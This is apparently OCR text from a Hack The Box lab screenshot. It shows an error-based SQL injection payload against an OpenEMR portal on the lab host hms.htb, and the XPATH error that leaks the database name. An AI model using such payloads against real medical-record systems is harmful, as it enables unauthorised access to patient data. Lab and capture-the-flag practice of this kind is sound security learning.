 http://hms.htb/portal/add_edit_event_user.php?eid=1 AND EXTRACTVALUE(0,CONCAT(0x5c,(select database())))
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Parrot OS Hack The Box OSINT Services Vuln DB Pr
Query Error
ERROR: query failed: SELECT pc_facility, pc_multiple, pc_aid, facility.name FROM openemr_postcalendar_events LEFT JOIN facility ON (openemr_postcalend
(select database())))
Error: XPATH syntax error: '\openemr'
/var/www/hms.htb/public_html/portal/add_edit_event_user.php at 121:sqlQuery